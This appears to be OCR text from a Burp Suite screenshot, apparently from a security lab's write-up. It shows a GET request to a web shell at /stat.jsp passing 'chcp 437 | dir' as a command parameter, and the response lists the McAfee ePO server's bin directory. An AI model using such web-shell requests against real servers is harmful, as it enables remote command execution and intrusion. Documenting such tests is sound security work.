 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /stat.jsp?cmd=chcp+437+%7c+dir HTTP/1.1
2 Host: epo.test:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Connection: close
5 Upgrade-Insecure-Requests: 1
6
7
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=287D863906F62C7FBACD592F2D4BC110.ro
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 2178
5 Vary: Accept-Encoding
6 Date: Wed, 11 Nov 2020 07:29:08 GMT
7 Connection: close
8 Server: Undefined
9
10
11
12 Command: chcp 437 | dir
13 <BR>
14 Volume in drive D is DATA
15 Volume Serial Number is
16
17 Directory of D:\Program Files\McAfee\Server\bin
18
19 05.11.2020 10:40 <DIR>
.
20 05.11.2020 10:40 <DIR>
..
21 21.08.2018 21:18 28y859 bootstrap.jar
22 21.08.2018 21:34 1y284 bootstrap.jar.sig
字节脉搏实验室